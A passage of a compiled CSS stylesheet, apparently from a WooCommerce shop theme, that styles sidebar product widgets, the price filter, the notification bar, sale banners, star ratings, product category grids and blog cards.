  color: var(--shop-primary-color);
}

#secondary .widget .wp-block-woocommerce-product-categories {
  margin: 0;
}

#secondary .widget .wp-block-woocommerce-product-categories ul li ul {
  padding-left: 30px;
}

#secondary .widget .wp-block-woocommerce-product-categories ul li ul li {
  list-style: disc;
}

#secondary .widget .wp-block-woocommerce-product-categories ul li ul li:not(:last-child) {
  margin-bottom: 10px;
}

#secondary .widget .wp-block-woocommerce-product-categories ul li .wc-block-product-categories-list-item-count {
  float: right;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products {
  display: block;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .price .woocommerce-Price-amount, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .price .woocommerce-Price-amount, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .price .woocommerce-Price-amount {
  font-size: 16px;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product {
  padding: 0 0 15px 0;
  margin-bottom: 15px;
  font-size: 16px;
  max-width: 100%;
  border-width: 0 0 1px 0;
  border-bottom: 1px solid #E5E5E5;
}

@media screen and (min-width: 767px), print {
  #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product {
    padding: 0 0 20px 0;
    margin-bottom: 20px;
  }
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product:last-child, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product:last-child, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product:last-child {
  padding: 0;
  margin-bottom: 0;
  border-bottom: none;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product:before, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product:before, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product:before {
  display: table;
  content: "";
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product-image, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product-image, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product-image {
  float: left;
  width: 90px;
  border-radius: 5px;
  margin-left: 0;
  margin-right: 15px;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
  display: block;
  font-size: 16px;
  letter-spacing: 1px;
  margin-bottom: 10px;
}

@media screen and (min-width: 767px), print {
  #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
    display: inline-block;
  }
}

@media screen and (min-width: 1199px) {
  #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
    display: block;
  }
}

@media screen and (min-width: 1440px) {
  #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
    display: inline-block;
  }
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart {
  margin-bottom: 0;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .add_to_cart_button {
  color: #fff;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating {
  display: none;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .added_to_cart, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .added_to_cart, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .added_to_cart {
  padding-left: 20px;
}

#secondary .widget .wc-block-product-category .wc-block-grid__product-onsale, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__product-onsale, #secondary .widget .wp-block-product-on-sale .wc-block-grid__product-onsale {
  background: var(--shop-primary-color);
  border-color: var(--shop-primary-color);
  color: #fff;
  text-transform: capitalize;
  font-size: 12px;
  padding: 2px 5px;
}

#secondary .widget.widget_product_tag_cloud .tagcloud a {
  color: #000;
}

#secondary .widget.widget_product_tag_cloud .tagcloud a:hover {
  color: var(--shop-primary-color);
}

#secondary .widget.widget_rating_filter .wc-layered-nav-rating:not(:last-of-type) {
  margin-bottom: 10px;
}

#secondary .widget.widget_rating_filter .wc-layered-nav-rating a {
  color: #000;
  font-size: 0;
}

#secondary .widget.widget_rating_filter .wc-layered-nav-rating a:hover {
  color: var(--shop-primary-color);
}

#secondary .widget.widget_rating_filter .wc-layered-nav-rating .star-rating {
  margin-bottom: 0;
  font-size: initial;
}

.widget.widget_categories ul li a:hover {
  color: var(--shop-primary-color);
}

.woocommerce .count {
  float: right;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: transparent;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider-horizontal {
  height: 3px;
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 3px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
  background-color: #000;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
  height: 10px;
  width: 10px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
  font-size: 16px;
  color: var(--shop-primary-color);
  background: transparent;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label span {
  color: #000;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, .woocommerce .woocommerce-widget-layered-nav-list .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
  color: #474A57;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover, .woocommerce .woocommerce-widget-layered-nav-list .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span:hover {
  color: var(--shop-primary-color);
}

.notification-wrap {
  background: var(--shop-primary-color);
}

.notification-bar {
  color: #fff;
  padding: 10px 0;
  font-size: 16px;
  line-height: 20px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

@media screen and (min-width: 767px), print {
  .notification-bar {
    padding: 10px;
  }
}

.notification-bar .container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.notification-bar .get-notification-text {
  padding-right: 10px;
}

.notification-bar .get-notification-text a {
  padding: 0 5px;
  color: #fff;
  text-decoration: underline;
}

.notification-bar .get-notification-text a:hover {
  text-decoration: none;
}

.close-btn {
  padding: 0;
  width: 14px;
  height: 14px;
  min-width: 14px;
  line-height: 14px;
  border-radius: 50%;
  border: 1px solid #fff;
  -webkit-transition: 0.5s ease;
  transition: 0.5s ease;
  background: #fff;
  z-index: 9;
}

.close-btn.times:after, .close-btn.times:before {
  background-color: var(--shop-primary-color);
  height: 8px;
  width: 2px;
  left: 5px;
  top: 2px;
}

.close-btn:hover, .close-btn:focus {
  background: rgba(var(--shop-primary-rgb), 0.6);
  border-color: rgba(var(--shop-primary-rgb), 0.6);
}

.close-btn:hover.times:after, .close-btn:hover.times:before, .close-btn:focus.times:after, .close-btn:focus.times:before {
  background-color: #fff;
}

.site-header .menu-container-wrapper.open {
  z-index: 99;
  padding-top: 64px;
}

.site-header .menu-container-wrapper .toggle-btn {
  top: 60px;
}

@media screen and (max-width: 1198px) {
  .sale [class*="col-"] {
    margin-bottom: 30px;
  }
}

.sale__item {
  height: 100%;
  background-color: #F7F7F7;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: bottom right;
}

.sale__item-wrap {
  padding: 0 15px;
  width: 100%;
}

@media screen and (min-width: 767px), print {
  .sale__item-wrap {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    width: 50%;
  }
}

@media screen and (min-width: 992px), print {
  .sale__item-wrap {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33%;
            flex: 0 0 33.33%;
    width: 33.33%;
  }
}

@media screen and (min-width: 1199px) {
  .sale__item-wrap {
    padding: 0 25px;
  }
}

@media screen and (max-width: 991px) {
  .sale__item-wrap:not(:last-of-type) {
    margin-bottom: 28px;
  }
}

.sale__text {
  padding: 50px 20px 50px 30px;
}

@media screen and (min-width: 767px), print {
  .sale__text {
    width: 90%;
    padding: 20px 20px 20px 30px;
  }
}

@media screen and (min-width: 1440px) {
  .sale__text {
    padding: 32px;
    width: 70%;
  }
}

.sale__text h3 {
  margin: 3px 0 18px;
}

@media screen and (min-width: 767px), print {
  .sale__text h3 {
    margin-bottom: 20px;
    font-size: 1.4rem;
  }
}

@media screen and (min-width: 1440px) {
  .sale__text h3 {
    font-size: 1.56rem;
    margin-bottom: 27px;
  }
}

.rating {
  --percent: calc(var(--rating) / 5 * 100%);
  display: inline-block;
  font-size: 1.4rem;
  font-family: Times;
  line-height: 1;
}

.rating::before {
  content: '★★★★★';
  letter-spacing: 3px;
  background: -webkit-gradient(linear, left top, right top, from(#FFAC41), to(#afafaf));
  background: linear-gradient(90deg, #FFAC41 var(--percent), #afafaf var(--percent));
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}

.product-category .row, .product-category .site-footer .footer-top .grid, .site-footer .footer-top .product-category .grid, .product-category .featured-products .tab-content .tabs-product, .featured-products .tab-content .product-category .tabs-product {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  row-gap: 30px;
}

@media screen and (min-width: 992px), print {
  .product-category .row, .product-category .site-footer .footer-top .grid, .site-footer .footer-top .product-category .grid, .product-category .featured-products .tab-content .tabs-product, .featured-products .tab-content .product-category .tabs-product {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
  }
}

@media screen and (max-width: 574px) {
  .product-category .row, .product-category .site-footer .footer-top .grid, .site-footer .footer-top .product-category .grid, .product-category .featured-products .tab-content .tabs-product, .featured-products .tab-content .product-category .tabs-product {
    text-align: center;
  }
}

.product-category .col, .product-category .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .row .product-category .col, .product-category .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .product-category .col, .product-category .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .row .product-category .col, .product-category .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .product-category .col, .product-category .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .row .product-category .col, .product-category .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .product-category .col, .product-category .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .product-category .col {
  min-width: 100%;
}

@media screen and (min-width: 767px), print {
  .product-category .col, .product-category .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .row .product-category .col, .product-category .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .product-category .col, .product-category .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .row .product-category .col, .product-category .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .product-category .col, .product-category .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .row .product-category .col, .product-category .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .product-category .col, .product-category .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .product-category .col {
    min-width: auto;
    width: 50%;
  }
}

@media screen and (min-width: 992px), print {
  .product-category .col, .product-category .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .row .product-category .col, .product-category .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .product-category .col, .product-category .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .row .product-category .col, .product-category .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .product-category .col, .product-category .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .row .product-category .col, .product-category .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .product-category .col, .product-category .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .product-category .col {
    width: 33.33%;
  }
}

@media screen and (max-width: 766px) {
  .product-category .col .heading, .product-category .grid-layout.layout-item-4 .row .col .heading, .grid-layout.layout-item-4 .row .product-category .col .heading, .product-category .grid-layout.layout-item-4 .site-footer .footer-top .grid .col .heading, .grid-layout.layout-item-4 .site-footer .footer-top .grid .product-category .col .heading, .product-category .site-footer .footer-top .grid-layout.layout-item-4 .grid .col .heading, .site-footer .footer-top .grid-layout.layout-item-4 .grid .product-category .col .heading, .product-category .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col .heading, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .product-category .col .heading, .product-category .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col .heading, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .product-category .col .heading, .product-category .grid-layout.layout-item-3 .row .col .heading, .grid-layout.layout-item-3 .row .product-category .col .heading, .product-category .grid-layout.layout-item-3 .site-footer .footer-top .grid .col .heading, .grid-layout.layout-item-3 .site-footer .footer-top .grid .product-category .col .heading, .product-category .site-footer .footer-top .grid-layout.layout-item-3 .grid .col .heading, .site-footer .footer-top .grid-layout.layout-item-3 .grid .product-category .col .heading, .product-category .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col .heading, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .product-category .col .heading, .product-category .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col .heading, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .product-category .col .heading, .product-category .grid-layout.layout-item-2 .row .col .heading, .grid-layout.layout-item-2 .row .product-category .col .heading, .product-category .grid-layout.layout-item-2 .site-footer .footer-top .grid .col .heading, .grid-layout.layout-item-2 .site-footer .footer-top .grid .product-category .col .heading, .product-category .site-footer .footer-top .grid-layout.layout-item-2 .grid .col .heading, .site-footer .footer-top .grid-layout.layout-item-2 .grid .product-category .col .heading, .product-category .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col .heading, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .product-category .col .heading, .product-category .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col .heading, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .product-category .col .heading {
    text-align: center;
  }
}

@media screen and (max-width: 766px) {
  .product-category .col .heading__title, .product-category .grid-layout.layout-item-4 .row .col .heading__title, .grid-layout.layout-item-4 .row .product-category .col .heading__title, .product-category .grid-layout.layout-item-4 .site-footer .footer-top .grid .col .heading__title, .grid-layout.layout-item-4 .site-footer .footer-top .grid .product-category .col .heading__title, .product-category .site-footer .footer-top .grid-layout.layout-item-4 .grid .col .heading__title, .site-footer .footer-top .grid-layout.layout-item-4 .grid .product-category .col .heading__title, .product-category .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col .heading__title, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .product-category .col .heading__title, .product-category .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col .heading__title, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .product-category .col .heading__title, .product-category .grid-layout.layout-item-3 .row .col .heading__title, .grid-layout.layout-item-3 .row .product-category .col .heading__title, .product-category .grid-layout.layout-item-3 .site-footer .footer-top .grid .col .heading__title, .grid-layout.layout-item-3 .site-footer .footer-top .grid .product-category .col .heading__title, .product-category .site-footer .footer-top .grid-layout.layout-item-3 .grid .col .heading__title, .site-footer .footer-top .grid-layout.layout-item-3 .grid .product-category .col .heading__title, .product-category .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col .heading__title, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .product-category .col .heading__title, .product-category .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col .heading__title, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .product-category .col .heading__title, .product-category .grid-layout.layout-item-2 .row .col .heading__title, .grid-layout.layout-item-2 .row .product-category .col .heading__title, .product-category .grid-layout.layout-item-2 .site-footer .footer-top .grid .col .heading__title, .grid-layout.layout-item-2 .site-footer .footer-top .grid .product-category .col .heading__title, .product-category .site-footer .footer-top .grid-layout.layout-item-2 .grid .col .heading__title, .site-footer .footer-top .grid-layout.layout-item-2 .grid .product-category .col .heading__title, .product-category .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col .heading__title, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .product-category .col .heading__title, .product-category .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col .heading__title, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .product-category .col .heading__title {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -moz-align-items: center;
    align-items: center;
  }
}

.product__wrap {
  margin-top: 30px;
}

@media screen and (min-width: 575px), print {
  .product__wrap {
    display: -webkit-box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -moz-align-items: center;
    align-items: center;
  }
}

@media screen and (min-width: 992px), print {
  .product__wrap {
    margin-top: 40px;
  }
}

@media screen and (min-width: 1440px) {
  .product__wrap {
    margin-top: 30px;
  }
}

.product__wrap .image {
  margin-bottom: 15px;
}

@media screen and (min-width: 575px), print {
  .product__wrap .image {
    margin-right: 30px;
    margin-bottom: 0;
  }
}

.product__wrap .price {
  margin-bottom: 15px;
}

@media screen and (max-width: 574px) {
  .product__wrap .price {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -moz-justify-content: center;
    justify-content: center;
  }
}

.product__title {
  margin-bottom: 10px;
}

.product__title a {
  color: #000;
}

.news-blog .row, .news-blog .site-footer .footer-top .grid, .site-footer .footer-top .news-blog .grid, .news-blog .featured-products .tab-content .tabs-product, .featured-products .tab-content .news-blog .tabs-product {
  row-gap: 30px;
}

@media screen and (min-width: 767px), print {
  .news-blog .row, .news-blog .site-footer .footer-top .grid, .site-footer .footer-top .news-blog .grid, .news-blog .featured-products .tab-content .tabs-product, .featured-products .tab-content .news-blog .tabs-product {
    row-gap: 40px;
  }
}

@media screen and (min-width: 767px), print {
  .news-blog .col, .news-blog .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .row .news-blog .col, .news-blog .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .news-blog .col, .news-blog .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .news-blog .col, .news-blog .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .row .news-blog .col, .news-blog .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .news-blog .col, .news-blog .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .news-blog .col, .news-blog .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .row .news-blog .col, .news-blog .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .news-blog .col, .news-blog .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .news-blog .col {
    max-width: 50%;
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
  }
}

@media screen and (min-width: 992px), print {
  .news-blog .col, .news-blog .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .row .news-blog .col, .news-blog .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .news-blog .col, .news-blog .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .news-blog .col, .news-blog .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .row .news-blog .col, .news-blog .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .news-blog .col, .news-blog .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .news-blog .col, .news-blog .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .row .news-blog .col, .news-blog .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .news-blog .col, .news-blog .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .news-blog .col, .news-blog .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .news-blog .col, .news-blog .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .news-blog .col {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

.blog-card.card .card__img {
  height: 220px;
  margin: 0;
  overflow: hidden;
}

@media screen and (min-width: 1440px) {
  .blog-card.card .card__img {
    height: 250px;
  }
}

.blog-card.card .card__img img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
}

.blog-card.card .card__content {
  padding: 20px 0 0;
}

.blog-card.card .card__content p {
  margin-bottom: 5px;
}

@media screen and (min-width: 767px), print {
  .blog-card.card .card__content p {
    margin-bottom: 20px;
  }
}

.blog-card.card .card__title, .blog-card.card .card__content h4 {
  margin: 15px 0;
}

@media screen and (min-width: 767px), print {
  .blog-card.card .card__title, .blog-card.card .card__content h4 {
    font-size: 1.1rem;
  }
}

@media screen and (min-width: 1440px) {
  .blog-card.card .card__title, .blog-card.card .card__content h4 {
    font-size: 1.33rem;
  }
}

.icon-grid {
  margin: 0;
  row-gap: 20px;
  -webkit-column-gap: 20px;
          column-gap: 20px;
}

